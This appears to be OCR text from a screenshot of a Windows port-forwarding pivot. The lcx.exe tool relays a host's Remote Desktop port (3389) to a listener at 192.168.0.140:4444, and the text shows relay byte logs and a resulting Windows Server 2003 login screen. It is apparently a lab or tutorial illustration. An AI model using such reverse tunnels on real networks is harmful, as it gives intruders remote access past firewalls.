 命令提示符 - lcx.exe -slave 192.168.0.140 4444 127.0.0.1 3389
Recv 780 bytes 192.168.0.140:4444
Send 780 bytes 127.0.0.1:3389
Recv 766 bytes 192.168.0.140:4444
Send 766 bytes 127.0.0.1:3389
Recv 52 bytes 192.168.0.140:4444
Send 52 bytes 127.0.0.1:3389
Recv 38 bytes 192.168.0.140:4444
Send 38 bytes 127.0.0.1:3389
Recv 434 bytes 192.168.0.140:4444
Send 434 bytes 127.0.0.1:3389
Recv 397 bytes 192.168.0.140:4444
Send 397 bytes 127.0.0.1:3389
Recv 393 bytes 192.168.0.140:4444
Send 393 bytes 127.0.0.1:3389
Recv 444 bytes 192.168.0.140:4444
Send 444 bytes 127.0.0.1:3389
Recv 17 bytes 192.168.0.140:4444
Send 17 bytes 127.0.0.1:3389
Recv 31 bytes 192.168.0.140:4444
C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 4444 5
Send 52 bytes 192.168.0.107:1218
Recv 38 bytes 127.0.0.1:56099
Send 38 bytes 192.168.0.107:1218
Recv 38 bytes 127.0.0.1:56099
Send 38 bytes 192.168.0.107:1218
Recv 24 bytes 127.0.0.1:56099
Send 24 bytes 192.168.0.107:1218
Recv 38 bytes 127.0.0.1:56099
Send 38 bytes 192.168.0.107:1218
Recv 334 bytes 127.0.0.1:56099
Send 334 bytes 192.168.0.107:1218
Recv 397 bytes 127.0.0.1:56099
Send 397 bytes 192.168.0.107:1218
Recv 355 bytes 127.0.0.1:56099
Send 355 bytes 192.168.0.107:1218
127.0.0.1:5555 - 远程桌面连接
登录到 Windows
Microsoft
Windo
Enterprise
Copyright © 1985-2003 Microsoft Corporation
用户名(U):
密码(P):
登录到(L): DM
CH
确定